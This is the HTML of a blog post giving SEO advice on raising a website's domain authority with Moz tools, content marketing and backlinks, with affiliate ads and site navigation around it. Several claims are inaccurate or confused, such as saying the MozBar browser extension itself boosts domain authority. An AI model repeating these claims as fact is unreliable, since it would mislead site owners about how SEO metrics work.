        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgoodselects.com%2Fhow-to-increase-my-domain-authority-in-3-easy-steps%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Increase+My+Domain+Authority+in+3+Easy+Steps+%3F&url=https%3A%2F%2Fgoodselects.com%2Fhow-to-increase-my-domain-authority-in-3-easy-steps%2F&via=Good+Selects">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/&amp;media=https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg&description=How+to+Increase+My+Domain+Authority+in+3+Easy+Steps+%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+to+Increase+My+Domain+Authority+in+3+Easy+Steps+%3F %0A%0A https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><figure><a href="https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg" data-caption="How to Increase My Domain Authority in 3 Easy Steps"><img width="664" height="443" class="entry-thumb td-modal-image" src="https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg" srcset="https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg 664w, https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post-medium.jpg 300w, https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post-630x420.jpg 630w" sizes="(max-width: 664px) 100vw, 664px" alt="How to Increase My Domain Authority in 3 Easy Steps" title="How to Increase My Domain Authority in 3 Easy Steps"/></a><figcaption class="wp-caption-text">How to Increase My Domain Authority in 3 Easy Steps</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_14_e59 td_block_template_6">
<style>
/* custom css */
.tdi_14_e59.td-a-rec{
					text-align: center;
				}.tdi_14_e59 .td-element-style{
					z-index: -1;
				}.tdi_14_e59.td-a-rec-img{
				    text-align: left;
				}.tdi_14_e59.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_14_e59.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<a href="https://partner.canva.com/c/2626516/811167/10068" target="_top" id="811167"><img src="//a.impactradius-go.com/display-ad/10068-811167" border="0" alt="" width="468" height="60"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2626516/811167/10068" style="position:absolute;visibility:hidden;" border="0" /></div></div><p>If you are wondering how to increase your domain authority, then you have come to the right place. Increasing your domain authority is vital for a successful SEO strategy, but it doesn&#8217;t guarantee results. You should never make increasing your domain authority your ultimate goal. By following the three steps listed below, you can increase your domain authority and make your site much more likely to rank highly. The benefits of increasing your domain authority are well worth the effort, and the results will show!</p>
<h2><a href="https://moz.com/products/pro/seo-toolbar" target="_blank" rel="noopener">MozBar</a></h2>
<p>Using the MozBar extension for Chrome web browser is an easy way to improve your domain authority. This browser extension is designed to boost your domain authority by analyzing the quality of your links. It will also show you how many links link to your site. The MozBar also displays your site&#8217;s Page Authority, which is important to search engines. If your website is low on DA, you can still rank on the search engine results, especially if you have minimal competition.</p>
<p>When you perform a search using Google, MozBar will display the page&#8217;s authority under the results. High-ranking pages are likely to have a higher domain authority, as the Google algorithm is heavily weighted on links. However, this doesn&#8217;t mean that you can&#8217;t still rank in the first position without good inbound links. To increase your domain authority, you must increase the number of backlinks to your website.</p>
<p>While you can&#8217;t achieve high DA overnight, it&#8217;s possible to outrank your competition if you maintain quality content and improve your site&#8217;s overall ranking. By using the MozBar, you can increase your Domain Authority score and get ahead of your competitors. Just remember that increasing your Domain Authority score is not an overnight process and it will take time. But once you get there, you&#8217;ll be on your way to an improved Google rankings. It&#8217;s never too late to start!</p>
<p>It&#8217;s important to optimize your Meta Title, because a low-quality title will cause your website to appear lower in the SERP, which can hurt your overall ranking. However, high-authority links are helpful in increasing domain authority, and Google&#8217;s On-Page Grader tool takes the meta title as an important component. Adding high-authority links to your website will give the Moz algorithms a signal about your site&#8217;s quality.</p>
<h2><a href="https://l-i-nk.me/rfHpp" target="_blank" rel="noopener">Moz Pro</a></h2>
<p>One of the most popular SEO software packages is Moz Pro. Its key features include Keyword Explorer, Link Explorer, and Rank Tracker. Moz Pro&#8217;s Link Explorer replaced Open Site Explorer, and has a larger index. The tool measures the quality of links to your entire site. The more quality links, the higher your Domain Authority will be. Using Moz Pro&#8217;s Keyword Explorer to improve your overall website&#8217;s link quality will also help you increase your Domain Authority.</p>
<p>If you&#8217;re unsure how to increase your domain authority, you can try using a free SEO tool called MozBar. This tool lets you check the authority of your site every 10 minutes. Unlike paid tools, Moz&#8217;s tool is free and updated daily. In addition to checking domain authority, Moz also measures page authority. This index helps determine how powerful your single-page content is in terms of search engine rankings.</p>
<p>The most important factor in increasing domain authority is your link profile. The number of incoming and outgoing links is vital. In addition to incoming links, your website should have internal links, which refer users to other pages. This boosts the overall user experience and will help your ranking. However, it&#8217;s vital that your internal links point to the most relevant pages on your website. Ideally, you should use internal links in your site to increase domain authority.</p>
<p>Getting more domain authority is an essential step in website marketing. The more relevant and useful the content is, the better. Moz Pro is a popular SEO tool that allows users to check their website&#8217;s authority. It provides a more complete view of a website&#8217;s performance. If you have more than one page, it is important to know how each page is performing on the Internet. Moreover, each page&#8217;s page authority directly affects the overall domain authority.</p>
<h2><a href="https://moz.com/help/research-tools/mozbar/overview" target="_blank" rel="noopener">MozBar Chrome extension</a></h2>
<p>You can use the MozBar Chrome extension to boost your domain authority. This extension allows you to see how your website compares to others in the search engines. The extension is available for Chrome, and you can turn it on and off in Google Chrome&#8217;s Manage Extensions window. The MozBar tool predicts your domain and page ranking in Google. However, if you&#8217;re unsure of its effectiveness, you should first check its price.</p>
<p>The MozBar Chrome extension is an all-in-one SEO toolbar that gives you instant insights into important metrics, such as page and domain authority. The MozBar toolbar can also be used for off-page SEO efforts, as it shows important metrics for each link in a SERP. It also offers data on links&#8217; referring domains and page attributions. All of these metrics are important in analyzing your competition, so you&#8217;ll want to use the extension to keep tabs on your competitors.</p>
<p>To increase your domain authority, you need to understand how the SERPs display page content. By using MozBar, you can identify if your pages are properly structured and optimized for each keyword. MozBar can analyze any page or keyword combination. Besides that, it allows you to export SERP analysis. If your meta tags are incorrect, they can negatively impact your website&#8217;s SERP rankings. The MozBar extension will help you make them look correct.</p>
<p>Another tool for improving domain authority is the SEO toolbar from Moz. The MozBar Chrome extension is available for free and paid versions. A paid Moz account gives you access to the full suite of SEO tools, including the MozBar. If you&#8217;re using MozBar, you can check out your website&#8217;s ranking in SERPs and learn which keywords are best suited for your website. The MozBar toolbar is a great extension to use for your SEO campaigns.</p>
<h2>Content marketing</h2>
<p>If you are a startup or a small business, you know that content marketing is crucial for your brand to establish authority, increase your footprint, and rank for primary keywords. Most people understand that links are vital to the growth of your brand, but few know how to build authority effectively, especially for SaaS applications that are only one page long. There are a few basic steps you can take to start building your DA quickly and effectively.</p>
<p>The first step is to focus on SEO. While promoting your site, try to focus on technical SEO, because this is the foundation of your DA improvement. Your website must be well-structured and have keywords, alt tags, and breadcrumbs. This way, search engines can easily crawl through your website and rank it higher than your competitors&#8217; pages. Once you get this foundation, you can start attracting more traffic and higher domain authority.</p>
<p>Next, you should make sure that you have relevant, high-quality content. Your visitors will find your content valuable. If they like what you&#8217;re offering, they&#8217;ll want to buy from you. If you can&#8217;t deliver the goods, you&#8217;re not attracting the right audience. So, make sure your content is engaging and informative. Publish a blog or a video to make sure your readers can find it. You may also want to write a guest post for your blog or social media page. This will build your link portfolio.</p>
<p>Increasing your domain authority is crucial to your SEO efforts. Inbound links boost the search engine rankings of URLs without any backlinks. A high DA helps you establish partnerships with brands and bigger companies. In addition, it helps you build trust and authority and attract guest authors for content on your site, increasing your keyword profile. A high DA helps you get better rankings in Google. But don&#8217;t expect it to happen overnight. It takes time and patience. However, you&#8217;ll reap the rewards.</p>
<h2>Link profile</h2>
<p>How to increase domain authority is a crucial part of any SEO strategy. Having a high DA score is crucial in ranking well for your target keywords, but you must remember that it is not an overnight process. It is important to understand that your link profile is a reflection of the quality of your website, so it is important to take a proactive approach to improve it. One of the best ways to improve your DA score is by using content marketing. By following these tips, you can increase your domain authority and boost your rankings.</p>
<p>Quality backlinks are essential for increasing domain authority. High-quality links are the best way to attract them. To get good backlinks, you need to produce excellent content. A good website will attract more links if it provides useful information for the targeted keyword. Also, try to get links from high-authority sites within the same industry as your own. In general, sites with a high domain authority tend to rank higher on the first page of Google.</p>
<p>You can use the Moz Open Site Explorer to track your link profile. It will show you the authority of your website as well as the domains to which you have links. It will also tell you how many root domains and unique backlinks your website has. You can also see how many keywords are ranking for a specific domain. These are all important metrics to watch when it comes to increasing your page and domain authority.</p>
<p>Social signals are also important in determining domain authority. Your social media strategy should include social share buttons and links to your content. By engaging in these activities, you can establish yourself as a thought leader. In addition to building a high-quality link profile, you should also use social media to attract traffic. Besides, social media activity can also boost your domain authority. It is also a great way to build a thought leader status for your website.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://goodselects.com/tag/how-to-increase-my-domain-authority/">how to increase my domain authority</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgoodselects.com%2Fhow-to-increase-my-domain-authority-in-3-easy-steps%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Increase+My+Domain+Authority+in+3+Easy+Steps+%3F&url=https%3A%2F%2Fgoodselects.com%2Fhow-to-increase-my-domain-authority-in-3-easy-steps%2F&via=Good+Selects">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/&amp;media=https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg&description=How+to+Increase+My+Domain+Authority+in+3+Easy+Steps+%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+to+Increase+My+Domain+Authority+in+3+Easy+Steps+%3F %0A%0A https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://goodselects.com/how-to-mint-an-nft-in-ethereum/">How to Mint an NFT in Ethereum ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://goodselects.com/influencer-marketing-tools-how-to-use-instagram-influencer-tools-to-boost-your-brand/">Influencer Marketing Tools &#8211; How to Use Instagram Influencer Tools to Boost Your Brand</a></div></div></div>            <div class="author-box-wrap"><a href="https://goodselects.com/author/milhem/"><img data-del="avatar" src='https://goodselects.com/wp-content/uploads/2022/02/mohamad-mulhem-avatar-small.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://goodselects.com/author/milhem/">Mohamad Mulhem</a></span></div><div class="td-author-url"><a href="https://mohamad-mulhem.com">https://mohamad-mulhem.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/mohamadmulhem" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="skype:mohamad.87try?call" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mohamad__mulhem" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mohamad Mulhem"></span><meta itemprop="datePublished" content="2022-07-14T13:14:55+03:00"><meta itemprop="dateModified" content="2022-07-11T00:31:40+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://goodselects.com/how-to-increase-my-domain-authority-in-3-easy-steps/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://goodselects.com/wp-content/uploads/2021/11/goodselects-logo-black.png"></span><meta itemprop="name" content="Good Selects"></span><meta itemprop="headline " content="How to Increase My Domain Authority in 3 Easy Steps ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://goodselects.com/wp-content/uploads/2022/07/2022-07-14-goodselects-website-post.jpg"><meta itemprop="width" content="664"><meta itemprop="height" content="443"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_16_566 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_16_566" ><script>var block_tdi_16_566 = new tdBlock();
block_tdi_16_566.id = "tdi_16_566";
block_tdi_16_566.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16_566","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2031,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16_566","tdc_css_class_style":"tdi_16_566_rand_style"}';
block_tdi_16_566.td_column_number = "3";
block_tdi_16_566.block_type = "td_block_related_posts";
block_tdi_16_566.post_count = "6";
block_tdi_16_566.found_posts = "71";
block_tdi_16_566.header_color = "";
block_tdi_16_566.ajax_pagination_infinite_stop = "";
block_tdi_16_566.max_num_pages = "12";
tdBlocksArray.push(block_tdi_16_566);
</script><h4 class="td-related-title td-block-title"><a id="tdi_17_36c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16_566" href="#">RELATED ARTICLES</a><a id="tdi_18_366" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16_566" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16_566 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-aweber/" rel="bookmark" class="td-image-wrap " title="Discover What Is AWeber?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What Is AWeber?" title="Discover What Is AWeber?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-aweber/" rel="bookmark" title="Discover What Is AWeber?">Discover What Is AWeber?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-google-adsense/" rel="bookmark" class="td-image-wrap " title="Discover What is Google AdSense?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What is Google AdSense?" title="Discover What is Google AdSense?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-google-adsense/" rel="bookmark" title="Discover What is Google AdSense?">Discover What is Google AdSense?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-10-digital-marketing-platforms-that-help-companies-increase-traffic-to-their-websites/" rel="bookmark" class="td-image-wrap " title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-10-digital-marketing-platforms-that-help-companies-increase-traffic-to-their-websites/" rel="bookmark" title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites">Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/hiring-an-seo-consulting-service/" rel="bookmark" class="td-image-wrap " title="Hiring an SEO Consulting Service" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Three Things to Consider When Hiring an SEO Consulting Service" title="Hiring an SEO Consulting Service" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/hiring-an-seo-consulting-service/" rel="bookmark" title="Hiring an SEO Consulting Service">Hiring an SEO Consulting Service</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-plr-private-label-rights/" rel="bookmark" class="td-image-wrap " title="What is PLR (Private Label Rights)?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What is PLR (Private Label Rights)?" title="What is PLR (Private Label Rights)?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-plr-private-label-rights/" rel="bookmark" title="What is PLR (Private Label Rights)?">What is PLR (Private Label Rights)?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-getresponse/" rel="bookmark" class="td-image-wrap " title="What is GetResponse?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-13-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-13-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-13-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What is GetResponse?" title="What is GetResponse?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-getresponse/" rel="bookmark" title="What is GetResponse?">What is GetResponse?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_16_566" data-td_block_id="tdi_16_566"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_16_566" data-td_block_id="tdi_16_566"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-increase-my-domain-authority-in-3-easy-steps/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://goodselects.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2031' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9bfbc805b8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="214"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://goodselects.com/art-of-debugging-in-web-programming-2023/">The Best of Art of Debugging in Web Programming 2023</a>
									</li>
											<li>
					<a href="https://goodselects.com/the-ethics-of-web-programming-responsibilities-and-accountability/">The Ethics of Web Programming: Responsibilities and Accountability</a>
									</li>
											<li>
					<a href="https://goodselects.com/what-is-curl_init-in-php/">What is curl_init in PHP?</a>
									</li>
											<li>
					<a href="https://goodselects.com/how-to-clone-a-repository-from-github/">How To Clone a Repository From GitHub?</a>
									</li>
											<li>
					<a href="https://goodselects.com/the-benefits-of-learning-web-development/">The Benefits of Learning Web Development as a Non-Technical Professional</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="td_block_template_6 widget categories-2 widget_categories"><h4 class="td-block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-875"><a href="https://goodselects.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://goodselects.com/category/programming-tips/flutter/">Flutter</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://goodselects.com/category/programming-tips/hosting/">Hosting</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://goodselects.com/category/programming-tips/javascript/">JavaScript</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://goodselects.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://goodselects.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://goodselects.com/category/programming-tips/php/">PHP</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://goodselects.com/category/programming-tips/">Programming Tips</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://goodselects.com/category/programming-tips/react-js/">React JS</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://goodselects.com/category/seo-marketing/">Seo and Marketing</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://goodselects.com/category/social/">Social</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://goodselects.com/category/programming-tips/wordpress/">WordPress</a>
</li>
			</ul>

			</aside><aside id="custom_html-4" class="widget_text td_block_template_6 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://partners.getresponse.com/material/hit/581/qAaKXJ6NYR"><img src="https://partners.getresponse.com/material/view/581/qAaKXJ6NYR" /></a></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
